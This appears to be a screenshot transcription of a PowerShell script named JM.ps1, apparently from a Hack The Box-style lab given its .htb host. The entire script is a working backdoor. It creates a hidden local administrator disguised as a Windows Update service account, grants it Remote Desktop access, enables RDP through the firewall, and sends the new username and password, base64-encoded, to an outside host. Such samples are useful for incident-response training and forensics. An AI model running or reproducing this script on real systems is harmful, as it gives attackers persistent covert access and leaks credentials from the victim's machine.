 JM.ps1 - Notepad
File Edit Format View Help
# List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")

# Check for existing user
$existing = $usernames | Where-Object {
    Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}

# If none exist, create a new one
if (-not $existing) {
    $newUser = Get-Random -InputObject $usernames
    $timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
    $password = "Watson_$timestamp"

    $securePass = ConvertTo-SecureString $password -AsPlainText -Force

    New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
    Add-LocalGroupMember -Group "Administrators" -Member $newUser
    Add-LocalGroupMember -Group "Remote Desktop Users" -Member $newUser

    # Enable RDP
    Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
    Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
    Invoke-WebRequest -Uri "http://NapoleonsBlackPearl.htb/Exchange?data=$([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("$newUser|$password")))" -UseBasicParsing -ErrorAction SilentlyContinue | Out-Null
}